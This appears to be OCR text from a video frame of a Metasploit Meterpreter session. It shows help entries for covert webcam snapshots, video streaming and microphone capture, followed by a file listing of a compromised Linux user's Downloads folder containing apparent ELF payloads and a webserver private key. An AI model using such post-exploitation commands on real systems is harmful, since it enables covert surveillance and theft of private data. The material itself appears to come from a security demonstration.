 webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Mic Commands
Command Description
listen listen to a saved audio recording via audio player
mic_list list all microphone interfaces
mic_start start capturing an audio stream from the target mic
mic_stop stop capturing audio
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > ls
Listing: /home/royden/Downloads
Mode Size Type Last modified Name
040775/rwxrwxr-x 4096 dir 2025-03-31 15:52:45 +1100 VideoGameApi-master
100664/rw-rw-r-- 9683 fil 2025-03-31 16:37:25 +1100 VideoGameApi-master.zip
100664/rw-rw-r-- 104018758 fil 2025-03-31 16:34:03 +1100 code_1.98.2-1741788907_amd64.deb
040775/rwxrwxr-x 4096 dir 2025-09-10 18:24:53 +1000 hacked
100777/rwxrwxrwx 250 fil 2025-09-10 18:10:50 +1000 linux.elf
100777/rwxrwxrwx 250 fil 2025-09-10 21:39:24 +1000 linux_hack.elf
100644/rw-r--r-- 1302 fil 2025-04-01 19:27:11 +1100 webserver.crt
100600/rw------- 1704 fil 2025-04-01 19:28:35 +1100 webserver.key
meterpreter >